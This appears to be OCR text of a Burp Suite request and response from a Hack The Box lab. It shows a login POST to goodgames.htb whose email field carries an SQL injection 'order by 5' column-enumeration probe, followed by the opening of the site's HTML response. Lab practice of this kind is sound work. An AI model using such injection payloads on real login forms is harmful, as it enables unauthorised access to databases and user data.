 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://goodgames.htb
8 Connection: close
9 Referer: http://goodgames.htb/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 50
13
14 email=test%40test.htb' order by 5-- -&password=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Feb 2023 14:56:38 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames - Bootstrap template for
communities and games store">
20 <meta name="keywords" content="game, gaming, template, HTML
template, responsive, Bootstrap, premium">
21 <meta name="author" content="_nK">
22
23 <link rel="icon" type="image/png" href="/static/images/favicon.png">
24
25 <meta name="viewport" content="width=device-width, initial-scale=1">
26
27 <!-- START: Styles -->
28
29 <!-- Google Fonts -->
30 <link href="
https://fonts.googleapis.com/css?family=Montserrat:400,700%7cOpen+Sa
ns:400,700" rel="stylesheet" type="text/css">
31
32 <!-- Bootstrap -->
33 <link rel="stylesheet" href="